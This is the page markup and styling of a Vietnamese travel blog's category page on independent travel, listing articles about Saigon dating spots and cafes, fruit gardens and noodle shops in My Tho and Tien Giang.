                    width: 46.8px;
					height: 46.8px;
                }.tdi_50 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_50 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.thichkhampha.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_52{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_53" class="tdc-row"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_54,
                .tdi_54 .tdc-columns{
                    min-height: 0;
                }.tdi_54,
				.tdi_54 .tdc-columns{
				    display: block;
				}.tdi_54 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 > .wpb_wrapper,
				.tdi_56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_57" class="tdc-zone"><div class="tdc_zone tdi_58  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58{
                    min-height: 0;
                }
</style><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60,
                .tdi_60 .tdc-columns{
                    min-height: 0;
                }.tdi_60,
				.tdi_60 .tdc-columns{
				    display: block;
				}.tdi_60 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60{
margin-top:22px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_63 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_63" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_63 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_63{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.thichkhampha.tv/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Du Lịch Tự Túc ✅</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.thichkhampha.tv/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Du Lịch Tự Túc ✅"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_64 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-category-title .tdb-title-text{
                  text-transform: uppercase;
                }.tdi_64 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_64 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_64{
					text-align: left;
				}.tdi_64 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Du Lịch Tự Túc ✅</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_2 tdi_66 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_66" >
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td-big-grid-flex .td-module-thumb .td-thumb-css{
                    transition: opacity 0.3s, transform 0.3s;
                    -webkit-transition: opacity 0.3s, transform 0.3s;
                }.td-big-grid-flex .td-post-category{
                    transition: background-color 0.2s ease;
                    -webkit-transition: background-color 0.2s ease;
                
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{
                    margin-bottom: 9px;
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                }.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{
                    margin: 0;
                    font-size: 16px;
                    line-height: 21px;
                    font-weight: 500;
                }.td_block_big_grid_flex_2 .td_module_flex_6{
                    width: 50%;
                }.td_block_big_grid_flex_2 .td_module_flex_6 .td-image-wrap{
                    padding-bottom: 400px;
                }.td_block_big_grid_flex_2 .td_module_flex_7{
                    width: 25%;
                }.td_block_big_grid_flex_2 .td_module_flex_7 .td-image-wrap{
                    padding-bottom: 198px;
                }.td_block_big_grid_flex_2 .td_module_flex_7 .td-module-meta-info{
                    padding: 11px 17px;
                }body .tdi_66 .td-module-meta-info{
					bottom: 0;
				}body .tdi_66 .td_module_flex_6 .entry-thumb{
					background-position: center 50%;
				}body .tdi_66 .td_module_flex_7 .entry-thumb{
					background-position: center 50%;
				}body .tdi_66 .td_module_flex_6 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_66 .td_module_flex_7 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_66 .td_module_flex_6 .td-post-category{
					margin: 0 0 5px;
				}body .tdi_66 .td_module_flex_7 .td-post-category{
					margin: 0 0 7px;
				}body .tdi_66 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_66 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}body .tdi_66 .td_module_flex_6 .td-editor-date{
					display: inline-block;
				}body .tdi_66 .td_module_flex_7 .td-editor-date{
					display: inline-block;
				}body .tdi_66 .td_module_flex_6 .td-post-author-name{
					display: inline-block;
				}body .tdi_66 .td_module_flex_7 .td-post-author-name{
					display: none;
				}body .tdi_66 .td_module_flex_6 .td-post-date,
				body .tdi_66 .td_module_flex_6 .td-post-author-name span{
					display: inline-block;
				}body .tdi_66 .td_module_flex_7 .td-post-date,
				body .tdi_66 .td_module_flex_7 .td-post-author-name span{
					display: none;
				}body .tdi_66 .td_module_flex_6 .entry-review-stars{
					display: inline-block;
				}body .tdi_66 .td_module_flex_6 .td-icon-star,
                body .tdi_66 .td_module_flex_6 .td-icon-star-empty,
                body .tdi_66 .td_module_flex_6 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_66 .td_module_flex_7 .entry-review-stars{
					display: inline-block;
				}body .tdi_66 .td_module_flex_7 .td-icon-star,
                body .tdi_66 .td_module_flex_7 .td-icon-star-empty,
                body .tdi_66 .td_module_flex_7 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_66 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}body .tdi_66 .td-module-container:hover .td-post-category{
					background-color: #4db2ec;
				}body .tdi_66 .entry-review-stars{
				    color: #fff;
				}html:not([class*='ie']) body .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title {
                        font-size: 21px;
                        line-height: 28px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title {
                        font-size: 16px;
                        line-height: 20px;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title {
                        font-size: 22px;
                        line-height: 28px;
                    }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .td_block_big_grid_flex_2 .td_module_flex_7 .entry-title {
                        font-size: 14px;
                        line-height: 20px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_big_grid_flex_2 .td_module_flex_7 .entry-title {
                        font-size: 13px;
                        line-height: 18px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_66 .td-big-grid-flex-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_66 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_66 .td-big-grid-flex-post-1,
                    body .tdi_66 .td-big-grid-flex-post-2 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_66 .td-big-grid-flex-post-0 {
                        margin-bottom: 4px;
                    }
                    body .tdi_66 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 4px;
                    }
                    body .tdi_66 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    body .tdi_66 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_66 [class^='td_module_flex_6'] .td-image-wrap{
					padding-bottom: 350px;
				}body .tdi_66 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 173px;
				}body .tdi_66 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_66 [class^='td_module_flex_6'] .td-image-wrap{
					padding-bottom: 270px;
				}body .tdi_66 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 133px;
				}body .tdi_66 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_66 [class^='td_module_flex_6'] .td-image-wrap{
					padding-bottom: 260px;
				}body .tdi_66 .td_module_flex_7 .td-image-wrap{
					padding-bottom: 165px;
				}body .tdi_66 .td_module_flex_6{
					width: 100%;
				}body .tdi_66 .td_module_flex_7{
					width: 80%;
				}body .tdi_66 .td_module_flex_6 .td-module-meta-info{
					padding: 15px 18px;
				}body .tdi_66 .td_module_flex_7 .td-module-meta-info{
					padding: 16px 15px 11px;
				}@media (min-width: 767px) {
                    body .tdi_66 .td-big-grid-flex-post {
                        border-width: 0 1.5px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    body .tdi_66 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (min-width: 767px) {
                    body .tdi_66 .td-big-grid-flex-post-1,
                    body .tdi_66 .td-big-grid-flex-post-2 {
                        margin-bottom: 3px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_66 .td-big-grid-flex-post-0 {
                        margin-bottom: 3px;
                    }
                    body .tdi_66 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        margin-right: 3px;
                    }
                    body .tdi_66 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child {
                        margin-right: 0;
                    }
                }
}
</style><div id=tdi_66 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/dia-diem-hen-ho-rieng-tu-o-sai-gon/" rel="bookmark" class="td-image-wrap " title="Tổng hợp các địa điểm hẹn hò riêng tư ở Sài Gòn lý tưởng nhất" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2021/08/dia-diem-hen-ho-rieng-tu-o-sai-gon.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>
                    <div class="tdb-module-title-wrap">
                        <h2 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/dia-diem-hen-ho-rieng-tu-o-sai-gon/" rel="bookmark" title="Tổng hợp các địa điểm hẹn hò riêng tư ở Sài Gòn lý tưởng nhất">Tổng hợp các địa điểm hẹn hò riêng tư ở Sài Gòn lý tưởng nhất</a></h2>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://www.thichkhampha.tv/author/thichkhampha/">Thích Khám Phá</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-05T20:27:57+07:00" >August 5, 2021</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/quan-cafe-dep-o-my-tho/" rel="bookmark" class="td-image-wrap " title="Top 7 quán cafe đẹp ở Mỹ Tho bạn nhất định phải đến" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/05/nhung-quan-cafe-dep-nhat-o-my-tho-tien-giang.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/quan-cafe-dep-o-my-tho/" rel="bookmark" title="Top 7 quán cafe đẹp ở Mỹ Tho bạn nhất định phải đến">Top 7 quán cafe đẹp ở Mỹ Tho bạn nhất định phải đến</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/vuon-trai-cay-o-tien-giang/" rel="bookmark" class="td-image-wrap " title="Top 5 vườn trái cây ở Tiền Giang nổi tiếng nhất" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/05/tham-quan-vuon-trai-cay-o-tien-giang.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/vuon-trai-cay-o-tien-giang/" rel="bookmark" title="Top 5 vườn trái cây ở Tiền Giang nổi tiếng nhất">Top 5 vườn trái cây ở Tiền Giang nổi tiếng nhất</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/quan-hu-tieu-my-tho-ngon/" rel="bookmark" class="td-image-wrap " title="Top 5 quán hủ tiếu Mỹ Tho ngon nức tiếng ăn là “ghiền”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/05/quan-hu-tieu-my-tho-ngon-nhat.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/quan-hu-tieu-my-tho-ngon/" rel="bookmark" title="Top 5 quán hủ tiếu Mỹ Tho ngon nức tiếng ăn là “ghiền”">Top 5 quán hủ tiếu Mỹ Tho ngon nức tiếng ăn là “ghiền”</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-4">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://www.thichkhampha.tv/kinh-nghiem-du-lich-con-thoi-son/" rel="bookmark" class="td-image-wrap " title="Kinh nghiệm du lịch cồn Thới Sơn Tiền Giang tự túc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.thichkhampha.tv/wp-content/uploads/2020/05/kinh-nghiem-du-lich-con-thoi-son.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://www.thichkhampha.tv/du-lich-tu-tuc/" class="td-post-category">Du Lịch Tự Túc ✅</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://www.thichkhampha.tv/kinh-nghiem-du-lich-con-thoi-son/" rel="bookmark" title="Kinh nghiệm du lịch cồn Thới Sơn Tiền Giang tự túc">Kinh nghiệm du lịch cồn Thới Sơn Tiền Giang tự túc</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                                                                                                            </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_71 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
